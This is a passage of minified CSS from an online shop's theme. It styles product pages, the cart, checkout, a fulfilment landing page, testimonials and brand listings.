1rem;letter-spacing:-.03rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action span{position:relative;top:-.1rem}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action{padding:1px 1.4rem;margin:0 0 10px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action{padding:1px 1rem;letter-spacing:-.03rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action span{position:relative;top:-.1rem}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action.mailto:before{content:"";width:12px;height:13px;background:url(../images/icon-mailto.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related{margin:80px 0 0;padding:0;background:0 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .container{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .heading-with-slidebtn{margin-bottom:30px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .heading_wrap h2{font-size:18px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items{margin:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info{padding:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details{padding:10px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-name{font-size:14px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner{display:block !important;margin:15px 0 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .secondary-addto-links{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock{margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock.unavailable{border:1px solid #dde8f1;padding:13px 20px;background:#f7f9f9;border-radius:10em;min-height:49px;line-height:1.2;display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:500;letter-spacing:.8px}@media (max-width:768px){.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock.unavailable{padding:13px 20px;font-size:15px}}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart{margin:1px 0;padding:13px 20px !important;background:0 0 !important;min-width:111px;color:#bf925b !important;border-radius:10em;width:auto}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart:hover{background:#bf925b !important;color:#fff !important}@media only screen and (min-width:768px){.product-info-main .cst-slide-arrow{display:none !important}}.product_details_tab{margin-top:20px}.product_details_tab .custom_tab .tab_title{padding:30px 30px 30px 0;position:relative;border-top:1px solid rgba(9,9,10,.1);cursor:pointer}.product_details_tab .custom_tab .tab_title h2{font-size:18px;text-transform:uppercase !important;letter-spacing:.9px;font-weight:500}.product_details_tab .custom_tab .tab_title:after{content:"\f067";font-family:"Font Awesome 5 Pro";font-size:1.7rem;line-height:1;font-weight:300;color:currentColor;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product_details_tab .custom_tab:last-child:not(.active) .tab_title{border-bottom:1px solid rgba(9,9,10,.1)}.product_details_tab .custom_tab .tab_content{padding-bottom:30px;color:rgba(9,9,10,.7);font-size:18px;display:none}.product_details_tab .custom_tab .tab_content table tr td:first-child,.product_details_tab .custom_tab .tab_content table tr th:first-child{padding-left:0}.product_details_tab .custom_tab.active .tab_title:after{content:"\f068"}.product_details_tab .custom_tab.active .tab_content{display:block}.fotorama__thumb-border{border:1px solid #000 !important}.block.related{clear:both;width:100%;background:#f7f9f9;padding:80px 0;margin-bottom:0 !important;overflow:hidden}.block.related .products{margin:0}.block.amrelated-grid-wrapper{clear:both;width:100%;background:#f7f9f9;padding:80px 0;margin-top:80px;margin-bottom:0 !important;overflow:hidden}.block.amrelated-grid-wrapper .products{margin:0;padding:0 30px}.product-items.slick-slider>.slick-list{padding:0 !important}.amrelated-grid-wrapper .slick-slide{margin:0 !important}.columns .column.main{padding-bottom:0 !important}.slide__wrapper-full{overflow:hidden !important;padding:0}.slide__wrapper-full .swiper{padding:0 30px}@media only screen and (max-width:767px){.slide__wrapper-full .swiper{padding:0 15px}}.product.info.detailed{display:none}.product.info.detailed.section_show{display:block}.product.info.detailed .product.data.items>.item.title{display:none}.product.info.detailed .product.data.items>.item.content{background:0 0;margin:0;padding:0;border:0}.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset{margin-bottom:20px}.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset .field .input-text,.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset .field textarea{border:1px solid rgba(9,9,10,.2) !important;letter-spacing:.8px}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#bf925b !important}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main{padding-top:50px;padding-bottom:80px}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main .page-title-wrapper{margin-bottom:30px}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main .page-title-wrapper .page-title{letter-spacing:1.9px;font-size:38px;font-weight:400}body:is(.checkout-cart-index) .page-main{padding-bottom:0}body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:100% !important}}.cart-container{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;margin-bottom:80px}@media (max-width:1199px){.cart-container{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.cart-container{max-width:100% !important}}@media only screen and (min-width:769px){.cart-container .form-cart,.cart-container .cart-gift-item,.cart-container .cart-discount{width:66% !important}.cart-container .cart-summary{width:34%}}.cart-container .form-cart .cart.table-wrapper{margin-bottom:0}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid rgba(0,0,0,.05);letter-spacing:.8px;color:#09090a;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action{margin:0;font-family:"Barlow Semi Condensed";font-size:16px;color:#09090a}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.continue{display:none}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.clear{color:#bf925b;font-weight:500;text-decoration:none;order:2}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.update{padding:3px 8px;border-radius:10em;background:0 0;font-weight:400;line-height:1.2;border:1px solid rgba(0,0,0,.75);margin-right:10px}.cart-container .form-cart .cart.table-wrapper .cart>.item{border-bottom:1px solid rgba(0,0,0,.05)}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item{display:table-cell}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:start}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{display:block;max-width:150px;width:100%;padding:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{padding:0 0 0 30px;max-width:calc(100% - 150px);width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .pd-details-inner{max-width:400px;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{margin:0;display:block;letter-spacing:.9px;font-size:18px;font-weight:400;line-height:1.2}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name>a{color:currentColor}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper{margin-top:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col{padding:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty{order:1;max-width:133px;width:100%;height:49px;background:#f7f9f9;margin:0 30px 0 0;overflow:hidden;border-radius:10em}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty{width:100%;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input_btn{width:40px;height:100%;border:0;padding:0;background:0 0;border-radius:0;color:#09090a;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input_btn svg{width:16px;height:16px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input-text.qty{width:calc(100% - (40px + 40px));padding:0;border:0 !important;height:100%;text-align:center;color:#09090a;font-weight:500;background:0 0;margin:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price{order:2}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax{letter-spacing:.8px;font-size:16px;color:#09090a;font-weight:400;display:block}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax .price{display:-ms-inline-flexbox;display:inline-flex;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax .price:before{content:"x";display:inline-block;margin-right:3px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax{letter-spacing:.8px;font-size:16px;color:#09090a;font-weight:400;display:block}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax .price{display:-ms-inline-flexbox;display:inline-flex;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax .price:before{content:"x";display:inline-block;margin-right:3px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar{padding:0;margin-left:30px;text-align:right}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action{position:relative;top:auto;right:auto}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action.action-edit{display:none}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action.action-delete:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-size:1.7rem;line-height:1;font-weight:300;color:#bf925b}.cart-container .cart-discount .block>.title strong{color:#09090a;font-weight:500}.cart-container .cart-summary{background:#f7f9f9;padding:50px 30px}.cart-container .cart-summary .summary.title{display:none}.cart-container .cart-summary .block>.title{border-top:0}.cart-container .cart-summary .block>.title strong{font-size:16px;font-weight:500}.cart-container .cart-summary .content .fieldset{margin-bottom:0}.cart-container .cart-summary .content .fieldset .field .control select,.cart-container .cart-summary .content .fieldset .field .control input:not([type=radio],[type=checkbox],[type=file]){padding:5px 20px;height:40px}.cart-container .cart-summary .content .fieldset.rate .item-options .choice.item{display:flex;align-items:center}.cart-container .cart-summary .content .fieldset.rate .item-options .choice.item .radio{margin-top:0}.cart-container .cart-summary .cart-totals{border-top:1px solid rgba(0,0,0,.05)}.cart-container .cart-summary .cart-totals table th,.cart-container .cart-summary .cart-totals table td{padding-top:10px;padding-bottom:10px}.cart-container .cart-summary .cart-totals .grand .mark,.cart-container .cart-summary .cart-totals .grand .amount{border-top:1px solid rgba(0,0,0,.05);font-weight:500;color:#09090a}.cart-container .cart-summary .cart-totals .grand .mark strong,.cart-container .cart-summary .cart-totals .grand .amount strong{font-weight:inherit}.cart-container .cart-summary .cart-totals .grand.totals.incl .mark strong{font-size:0}.cart-container .cart-summary .cart-totals .grand.totals.incl .mark strong:before{content:"Estimate total";display:inline-block;font-size:1.8rem}.cart-container .cart-summary .cart-totals .grand.totals.excl{display:none}.cart-container .cart-summary .checkout-methods-items{text-align:inherit}.cart-container .cart-summary .checkout-methods-items .item{margin-bottom:0}.cart-container .cart-summary .checkout-methods-items .item .checkout-privacy-text{padding-top:30px;color:rgba(9,9,10,.7)}.cart-container .cart-summary .checkout-methods-items .item .checkout-privacy-text a{text-decoration:underline}.cart-container .cart-summary .checkout-methods-items .item #googlepay-btn-cart-summary{display:none}.cart-empty a{color:#8f5b1b;font-weight:600;text-decoration:underline}.modal-popup .modal-inner-wrap .action-secondary,.modal-popup .modal-inner-wrap .action-primary{font-family:"Barlow Semi Condensed";font-weight:500;border-radius:0;font-size:1.6rem;line-height:1.2;padding:7px 15px;text-transform:uppercase;letter-spacing:.6px}.modal-popup .modal-inner-wrap .action-secondary{border:1px solid #09090a;background:0 0;color:#09090a}.modal-popup .modal-inner-wrap .action-primary{border:1px solid #bf925b;background:#bf925b;color:#fff}body:is(.catalog-category-view,.catalogsearch-result-index) .page-wrapper{overflow:visible}body:is(.catalog-category-view,.catalogsearch-result-index) .sidebar-main .filter.block{position:-webkit-sticky;position:sticky;top:1rem}.catalogsearch-result-index .page-title-wrapper{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){.catalogsearch-result-index .page-title-wrapper{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.catalogsearch-result-index .page-title-wrapper{max-width:100% !important}}.catalogsearch-result-index .search.results .block .item{display:inline-block;margin:0 .5rem .5rem 0}.catalogsearch-result-index .search.results .block .item a{padding:8px 15px;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center;line-height:1.2;border:1px solid rgba(9,9,10,.7);color:#09090a;text-transform:capitalize}body:is(.cms-fulfilment) .page-main{max-width:100% !important;padding:0 !important;background-color:#f7f9f9}.fulfilment-mainbanner .banner_wrap{position:relative;overflow:hidden}.fulfilment-mainbanner .banner_wrap .banner_img img{width:100%;min-height:max(700px,50vw);object-fit:cover}.fulfilment-mainbanner .banner_wrap .banner_img:after{content:"";background:-webkit-linear-gradient(360deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.fulfilment-mainbanner .banner_wrap .banner-content{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:114px;z-index:1}.fulfilment-mainbanner .banner_wrap .banner-content:before,.fulfilment-mainbanner .banner_wrap .banner-content:after{display:none}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap{max-width:567px;width:100%;color:#fff;font-size:18px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap>*:not(:last-child){margin-bottom:20px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{color:#fff;text-transform:uppercase;letter-spacing:3px;font-size:60px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap .btn{max-width:378px;width:100%;margin-top:20px}.fulfilment-mainbanner .fnfbanner-grid{position:relative;margin-top:-114px;z-index:1}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -14px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{padding:0 14px;max-width:25%;width:100%}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{width:100%;height:100%;background:#09090a;color:#bf925b;padding:43px 30px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .count{display:block;letter-spacing:.06px;color:#bf925b;font-family:"Barlow";line-height:1;font-weight:100;font-size:60px;text-transform:uppercase}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{display:block;letter-spacing:.9px;font-size:18px;text-transform:uppercase;font-weight:500;line-height:1.2;margin-top:40px}.fnf-partnership-works{padding:100px 0 50px}.fnf-partnership-works .content_section{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -15px}.fnf-partnership-works .content_section>*{max-width:50%;width:100%;padding:0 15px}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap{font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(9,9,10,.7)}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap>*:not(:last-child){margin-bottom:30px}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap .text-content .btn{margin-top:14px}.fnf-partnership-works .content_section .content_img .imgwrap{max-width:567px;width:100%;margin-left:auto}.fnf-partnership-works .content_section .content_img .imgwrap img{width:100%;border-radius:4px}.fnf-whatwe-do{padding:50px 0 100px}.fnf-whatwe-do .content_section{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -15px}.fnf-whatwe-do .content_section>*{max-width:50%;width:100%;padding:0 15px}.fnf-whatwe-do .content_section .cnt_data .cnt_data_wrap{font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(9,9,10,.7)}.fnf-whatwe-do .content_section .cnt_data .cnt_data_wrap>*:not(:last-child){margin-bottom:30px}.fnf-whatwe-do .content_section .content_img .imgwrap{max-width:567px;width:100%}.fnf-whatwe-do .content_section .content_img .imgwrap img{width:100%;border-radius:4px}.fulfilment-whatdo-tabs{margin-top:0 !important}.fulfilment-whatdo-tabs .custom_tab{margin-bottom:20px;background:#fff;padding:20px 30px 20px 80px;border-radius:4px;position:relative}.fulfilment-whatdo-tabs .custom_tab:last-child{margin-bottom:0}.fulfilment-whatdo-tabs .custom_tab .tab_title{padding:10px 30px 10px 0;color:#bf925b;border:0 !important}.fulfilment-whatdo-tabs .custom_tab .tab_content{padding:0}.fulfilment-whatdo-tabs .custom_tab.active .tab_title h2{color:#bf925b}.fulfilment-whatdo-tabs .custom_tab .tab-count{width:80px;height:100%;position:absolute;top:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding:10px;text-align:center;line-height:1;font-size:50px;font-weight:400;color:#bf925b}.text-white{color:#fff !important}.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white h1{color:#fff}.fnf-sec-testimonial{background:#09090a url(../images/jones-path.png) repeat left top;background-size:55px;overflow:hidden;padding:100px 0;color:#f7f9f9}.fnf-sec-testimonial .heading_wrap h4{color:#bf925b}.fnf-sec-testimonial .testimonials .testimonial_item{max-width:1030px;width:100%;display:block !important;margin:50px auto 0 auto;text-align:center}.fnf-sec-testimonial .testimonials .testimonial_item .brandlogo{max-width:133px;width:100%;margin:0 auto 30px auto}.fnf-sec-testimonial .testimonials .testimonial_item .brandlogo img{width:100%}.fnf-sec-testimonial .testimonials .testimonial_item .testimonial_text{font-size:30px;letter-spacing:.75px;font-family:"Barlow"}.fnf-sec-testimonial .testimonials .testimonial_item .author-info{margin:50px 0 10px;text-align:center}.fnf-sec-testimonial .testimonials .testimonial_item .author-info .title{display:block;color:#bf925b;text-transform:uppercase;line-height:1.2;letter-spacing:.9px;font-weight:500;font-size:18px}.fnf-sec-testimonial .testimonials .testimonial_item .author-info .auth-desc{margin:5px 0 0;line-height:1.2;color:rgba(247,249,249,.7);font-family:"Barlow"}.testimonials_slider.slick-slider{padding:0 7rem !important}.testimonials_slider.slick-slider .slick-list{margin-left:0;margin-right:0}.testimonials_slider.slick-slider .slick-list .slick-slide{padding-left:0;padding-right:0}.testimonials_slider.slick-slider .slick-arrow{width:50px;height:50px;background:#bf925b !important}.testimonials_slider.slick-slider .slick-arrow:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.testimonials_slider.slick-slider .slick-arrow.slick-prev{left:0}.testimonials_slider.slick-slider .slick-arrow.slick-next{right:0}.testimonials_slider.slick-slider .slick-arrow:hover{background:#f7f9f9 !important}.testimonials_slider.slick-slider .slick-arrow:hover:before{-webkit-filter:none;filter:none}.testimonials_slider.slick-slider.slick-dotted{margin-bottom:0}.heading_wrap.w-sm{max-width:890px;width:100%;margin-left:auto;margin-right:auto}.fnf_brand_listing{padding:100px 0;background-color:#fff}.fnf_brand_listing .brand_list{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.fnf_brand_listing .brand_list .brand_item{max-width:25%;width:100%;padding:80px;border-right:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9;margin-bottom:-1px}.fnf_brand_listing .brand_list .brand_item:nth-child(4n){border-right:0}.fnf_brand_listing .brand_list .brand_item .imgwrap img{width:auto;height:75px;display:block;margin:0 auto;object-fit:contain}.fnf_faq_seciton{padding:100px 0;background-color:#f7f9f9}.faqs_tab_accordion{margin-top:0 !important}.faqs_tab_accordion .custom_tab{margin-bottom:20px;background:#fff;padding:20px 30px;border-radius:4px;position:relative}.faqs_tab_accordion .custom_tab:last-child{margin-bottom:0}.faqs_tab_accordion .custom_tab .tab_title{padding:10px 30px 10px 0;color:#bf925b;border:0 !important}.faqs_tab_accordion .custom_tab .tab_content{padding:0}.faqs_tab_accordion .custom_tab.active .tab_title h2{color:#bf925b}.faqs_tab_accordion .custom_tab .tab-count{width:80px;height:100%;position:absolute;top:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding:10px;text-align:center;line-height:1;font-size:50px;font-weight:400;color:#bf925b}.free_audit_sec{position:relative;overflow:hidden}.free_audit_sec .imgwrap{position:relative}.free_audit_sec .imgwrap img{width:100%;min-height:max(800px,50vw);object-fit:cover}.free_audit_sec .imgwrap:after{content:"";background:-webkit-linear-gradient(360deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.free_audit_sec .audform_container{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:50px;z-index:1}.free_audit_sec .audform_container .audit_from_holder{max-width:686px;width:100%}.free_audit_sec .audform_container .audit_from_holder .from_heading{font-size:18px;color:#fff}.free_audit_sec .audform_container .audit_from_holder .from_heading>*:not(:last-child){margin-bottom:20px}.free_audit_sec .audform_container .audit_from_holder .from_heading h2{text-transform:uppercase;letter-spacing:3px;font-size:60px;color:#fff}.free_audit_sec .audform_container .audit_from_holder .from_heading p{font-family:"Barlow";max-width:567px}.free_audit_sec .audform_container .audit_from_holder .audit_form{margin-top:50px}.free_audit_sec .audform_container .audit_from_holder .audit_form .field_wrap{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:0 2.8rem;gap:0 2.8rem}.free_audit_sec .audform_container .audit_from_holder .audit_form .field{position:relative;margin-bottom:20px}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .label{position:absolute;top:1.8rem;left:2.1rem;font-size:12px;line-height:1;pointer-events:none;z-index:1;transition:top .1s ease,font-size .1s ease}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text{padding:2.1rem 2.1rem 1rem;border:0 !important;border-radius:4px;letter-spacing:.8px;color:#09090a}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text::placeholder{color:transparent;opacity:0}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text::-ms-input-placeholder{color:transparent}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text:not(:placeholder-shown)~.label,.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text:focus~.label{top:.7rem}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar{margin-top:5rem}body:is(.vesbrand-brand-view) .page-main .page-title-wrapper,body:is(.vesbrand-brand-view) .page-main .container,body:is(.vesbrand-brand-view) .page-main .columns{max-width:1140px !important;width:100%;margin-left:auto !important;margin-right:auto !important;padding-left:30px !important;padding-right:30px !important}@media (max-width:1199px){body:is(.vesbrand-brand-view) .page-main .page-title-wrapper,body:is(.vesbrand-brand-view) .page-main .container,body:is(.vesbrand-brand-view) .page-main .columns{padding-left:15px !important;padding-right:15px !important}}body:is(.vesbrand-brand-view) .page-main .page-title-wrapper{margin-bottom:1.5rem}body:is(.vesbrand-brand-view) .page-main .brand-view .brand-description{margin-top:0}body:is(.vesbrand-brand-view) .page-main .columns .column.main{padding:0;max-width:100%}.checkout-index-index .checkout-container .authentication-wrapper{margin-top:0}.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle{padding:13px 30px;border-radius:10em;border:1px solid #bf925b;background:#bf925b;color:#fff;text-decoration:none;line-height:1.2;font-weight:500;letter-spacing:.8px;font-family:"Barlow Semi Condensed";font-size:1.6rem}.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#fff;color:#000}@media (max-width:768px){.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle{padding:12px 24px;margin-top:21px}}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active:before{background:#bf925b;border-color:#bf925b}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active>span:before{background:#bf925b;border-color:#bf925b}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active>span:after{border-color:#bf925b}.login-container .block .actions-toolbar>.primary .action{border-radius:10em}.login-container .block.block-customer-login .actions-toolbar>.secondary .action{color:#bf925b}.row{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.row{margin-left:-8.5px;margin-right:-8.5px}.row [class*=col-]{padding-left:8.5px;padding-right:8.5px}}body:is(.ves-brandlist,.cms-brands) .brandlist{margin-top:50px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist{margin-top:0}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row{margin:0 -8.5px}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row:before,body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row:after{display:none}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row 